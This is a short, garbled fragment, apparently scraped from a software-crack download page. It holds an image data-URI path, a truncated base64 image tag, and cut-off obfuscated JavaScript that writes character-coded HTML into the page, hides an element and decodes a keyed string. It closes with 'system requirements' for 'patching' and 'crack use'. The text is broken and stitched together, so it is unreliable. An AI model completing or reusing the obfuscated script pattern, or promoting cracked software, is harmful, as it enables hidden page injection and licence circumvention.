
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,1
ui').style.display='none';var dc=(function(s,k){var r='';var 
Processor:
1 GHz CPU for patching
RAM:
4 GB for crack use
Disk space:
64 GB required